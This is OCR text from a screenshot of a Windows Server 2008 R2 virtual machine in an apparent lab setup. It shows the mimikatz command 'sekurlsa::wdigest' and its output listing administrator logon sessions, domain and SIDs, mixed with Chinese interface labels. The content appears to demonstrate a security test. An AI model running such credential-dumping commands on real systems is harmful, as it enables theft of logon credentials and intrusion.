 Windows Server 2008 R2 x64 - VMware Workstation 14 Player (仅用于非商业用途)
Player(P)
初始配置任务
执行以下任务以配置此服务器
Windows Server 2008 R2
Datacenter
mimikatz 2.1.1 x64 (oe.eo)
1
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 1459908 (00000000:001646c4)
Session : Interactive from 1
User Name : administrator
Domain : HL0REYTEST
Logon Server : WIN-83JFM2NMS08
Logon Time : 2018/8/29 14:30:13
SID : S-1-5-21-2225640037-3648700353-683585816-500
wdigest :
* Username : Administrator
2
(U)
* Domain : HL0REYTEST
* Password
Authentication Id : 0 ; 338286 (00000000:0005296e)
Session : Interactive from 1
User Name : administrator
Domain : HL0REYTEST
Logon Server : WIN-83JFM2NMS08
3
Logon Time : 2018/8/29 13:45:18
SID : S-1-5-21-2225640037-3648700353-683585816-500
wdigest :
* Username : Administrator
* Domain : HL0REYTEST
登录时不显示此窗口(D)
关闭(C)
雷神众测
开始
CH
14:31
2018/8/29